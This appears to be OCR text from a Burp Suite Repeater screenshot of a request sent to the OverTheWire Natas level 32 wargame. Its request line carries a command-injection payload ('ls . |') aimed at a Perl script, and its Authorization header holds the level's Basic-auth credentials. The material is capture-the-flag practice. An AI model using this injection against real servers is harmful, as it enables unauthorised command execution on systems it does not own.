 Burp Suite Com
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
12 × 13 × 14 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /index.pl?ls%20.%20| HTTP/1.1
2 Host: natas32.natas.labs.overthewire.org
3 Content-Length: 292
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMjpOYUlXaFcyVklyS3FyYzdhcm9KVkhPWnZrM1JRTWkwQg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas32.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryU6bBcsUOugRnXiq5
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36